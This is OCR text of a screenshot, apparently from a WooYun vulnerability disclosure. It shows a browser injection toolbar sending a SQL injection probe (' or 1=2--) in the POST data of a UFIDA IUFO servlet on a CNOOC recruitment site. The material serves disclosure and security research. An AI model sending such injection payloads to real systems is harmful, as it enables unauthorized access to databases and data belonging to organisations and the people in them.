 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
列表检索参照 - IUFO
zhaopin.cnooc.com.cn/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetIc
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://zhaopin.cnooc.com.cn/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&retType=unit_code&Operation=Search&
Split URL
action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
Execute
Enable Post data Enable Referrer
Post data
TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchPropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper=%3D&refSearchOperLbl=%E7%AD%89%E4%BA%8E&
refSearchValue=' or 1=2--
单位树参照
单位编码 等于 ' or 1=2-- 查找
单位信息
www.wooyun.org
中